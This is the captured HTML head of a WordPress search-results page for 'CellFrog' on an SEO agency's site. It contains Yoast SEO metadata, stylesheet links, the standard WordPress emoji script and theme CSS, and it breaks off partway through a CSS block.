

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.search3w.com/?s=CellFrog&post_type=product&product_cat=0
body_size: 18615
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.search3w.com/xmlrpc.php">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>You searched for CellFrog - Search3w</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for CellFrog - Search3w" />
	<meta property="og:url" content="https://www.search3w.com/search/CellFrog/" />
	<meta property="og:site_name" content="Search3w" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for CellFrog - Search3w" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.search3w.com/?s=CellFrog","url":"https://www.search3w.com/?s=CellFrog","name":"You searched for CellFrog - Search3w","isPartOf":{"@id":"https://www.search3w.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.search3w.com/"},{"@type":"ListItem","position":2,"name":"You searched for CellFrog"}]},{"@type":"WebSite","@id":"https://www.search3w.com/#website","url":"https://www.search3w.com/","name":"Search3w","description":"The SEO Fixer","publisher":{"@id":"https://www.search3w.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.search3w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.search3w.com/#organization","name":"Search3w. Be Seen.","url":"https://www.search3w.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.search3w.com/#/schema/logo/image/","url":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","contentUrl":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","width":2264,"height":383,"caption":"Search3w. Be Seen."},"image":{"@id":"https://www.search3w.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Feed" href="https://www.search3w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Comments Feed" href="https://www.search3w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Search Results for &#8220;CellFrog&#8221; Feed" href="https://www.search3w.com/search/CellFrog/feed/rss2/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.search3w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.search3w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgb-style-css-css' href='https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.33' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff672e;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.search3w.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.search3w.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://www.search3w.com/wp-content/themes/front/style.css?ver=1.1.33' type='text/css' media='all' />
<style id='front-style-inline-css' type='text/css'>
a,
.site-footer.site-footer__default .product-categories .cat-item-link:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .active > .woocommerce-widget-layered-nav-list__item, 
.page-template-template-terms-conditions .list-group ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .page-template-template-terms-conditions .list-group ul .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta ul li .active > a, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget_meta ul .active > .list-group-item, 
.page-template-template-terms-conditions .list-group ul .active > .list-group-item, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a,
.blog-sidebar .widget_meta ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget_meta ul .active > a, 
.page-template-template-terms-conditions .list-group ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .page-template-template-terms-conditions .list-group ul .active > a,
.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-user-account-menu-sidebar li a.active span,
.front-user-account-menu-sidebar li a:hover span,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.u-header-collapse__nav-link.active, 
.u-header-collapse__submenu-nav-link.active,
.u-header__navbar-brand-text, 
.u-header__navbar-brand-text:focus, 
.u-header__navbar-brand-text:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active, 
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active, 
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active, 
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
